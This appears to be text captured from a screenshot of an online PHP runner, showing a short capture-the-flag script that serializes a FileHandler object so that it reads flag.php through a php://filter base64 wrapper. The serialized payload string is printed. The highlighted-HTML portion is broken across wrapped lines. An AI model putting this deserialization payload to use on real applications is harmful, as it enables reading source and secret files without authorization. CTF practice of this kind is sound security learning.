 代码在线运行工具
CODE ONLINE RUNNING TOOL
PHP Python Java C语言 C++ GO语言 NodeJs 更多
重置 PHP5.6 复制 分享 输入 运行
1 <?php
2 highlight_file(__FILE__);
3 class FileHandler {
4 public $op = 2;
5 public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
6 public $content;
7 }
8 $a = new FileHandler();
9 $b = serialize($a);
10 echo($b);
11 ?>
12
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</spa
><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />&nbsp;&nbsp;&n
sp;&nbsp;class&nbsp;</span><span style="color: #0000BB">FileHandler&nbsp;</span><span style="col
r: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span
style="color: #0000BB">$op&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style
="color: #0000BB">2</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
bsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$filename&nbsp;</span><span st
le="color: #007700">=&nbsp;</span><span style="color: #DD0000">"php://filter/read=convert.base64-e
ncode/resource=flag.php"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nb
p;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$content</span><span style
="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><sp
n style="color: #0000BB">FileHandler</span><span style="color: #007700">();<br />&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$b&nbsp;</span><span sty
e="color: #007700">=&nbsp;</span><span style="color: #0000BB">serialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$a</span><span style="color: #007700">);<br />&nb
p;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color: #0000BB">$b</spa
><span style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/reso
rce=flag.php";s:7:"content";N;}
编译运行耗时: 0.823s
编译器: php5.6